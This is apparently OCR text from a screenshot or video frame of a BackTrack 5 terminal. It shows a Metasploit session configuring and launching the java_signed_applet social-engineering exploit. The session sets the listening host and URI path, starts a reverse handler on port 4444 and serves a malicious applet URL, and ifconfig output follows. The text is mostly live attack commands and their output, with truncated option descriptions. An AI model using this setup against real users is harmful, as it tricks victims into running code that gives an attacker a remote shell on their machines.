 te
root : ruby.bin
File Edit View Bookmarks Settings Help
exploit/multi/browser/java_signed_applet 1997-02-19 excellent Java Signed Applet Social Engineering Code Execution
msf > use exploit/multi/browser/java_signed_applet
msf exploit(java_signed_applet) > show options
Module options (exploit/multi/browser/java_signed_applet):
Name Current Setting Required Description
---- --------------- -------- -----------
APPLETNAME SiteLoader yes The main applet's class name.
CERTCN SiteLoader yes The CN= value for the certificate. Cannot contain ',' or '/'
SRVHOST 0.0.0.0 yes The local host to listen on. This must b
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defaul
SSLVersion SSL3 no Specify the version of SSL that should b
SigningCert no Path to a signing certificate in PEM or PKCS12 (.
SigningKey no Path to a signing key in PEM format
SigningKeyPass no Password for signing key (required if SigningCert
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
1 Windows x86 (Native Payload)
msf exploit(java_signed_applet) > set SRVHOST 192.168.0.104
SRVHOST => 192.168.0.104
msf exploit(java_signed_applet) > set URIPATH mooed
URIPATH => mooed
msf exploit(java_signed_applet) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.104:4444
[*] Using URL: http://192.168.0.104:8080/mooed
[*] Server started.
msf exploit(java_signed_applet) >
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:17:76:a0
inet addr:192.168.0.104 Bcast:255.255.255.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe17:76a0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:66340 errors:0 dropped:0 overruns:0 frame:0
TX packets:66106 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:23674030 (23.6 MB) TX bytes:23750878 (23.7 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:21924 errors:0 dropped:0 overruns:0 frame:0
TX packets:21924 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6754775 (6.7 MB) TX bytes:6754775 (6.7 MB)
root@bt:~# ls
Desktop hNssGWNE.jpeg
root@bt:~# cd
<< back track 5